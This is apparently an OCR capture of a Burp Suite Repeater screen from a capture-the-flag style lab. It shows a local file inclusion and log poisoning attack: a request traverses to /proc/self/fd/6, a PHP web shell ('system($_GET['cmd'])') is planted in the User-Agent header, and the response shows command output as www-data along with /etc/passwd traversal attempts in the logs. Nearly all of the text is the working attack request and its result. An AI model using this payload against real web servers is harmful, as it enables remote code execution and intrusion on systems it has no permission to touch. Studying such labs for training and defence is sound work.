 Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.134.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../proc/self/fd/6&cmd=id
HTTP/1.1
2 Host: 10.10.134.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Gecko/20100101 Firefox/91.0"
110 172.17.0.3:80 172.17.0.1 - -
[04/Jul/2022:16:50:49 +0000] "GET
/favicon.ico HTTP/1.1" 404 499
"http://10.10.134.131/?page=../../..
/../etc/passwd" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
111 172.17.0.3:80 172.17.0.1 - -
[04/Jul/2022:16:53:20 +0000] "GET
/?page=../../../../etc/passwd
HTTP/1.1" 200 1579 "-"
"uid=33(www-data) gid=33(www-data)
groups=33(www-data)
112 "
113 172.17.0.3:80 172.17.0.1 - -
[04/Jul/2022:16:55:48 +0000] "GET
/?page=../../../../proc/self/fd/6&cm
d=id HTTP/1.1" 200 1894 "-"
"Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101
Firefox/91.0"
114 </div>
115 </div>
116
117
118 </div>
119
120 <!-- Sidebar Widgets Column -->
? Search... 0 matches
INSPECTOR
Done 10,707 bytes | 196 millis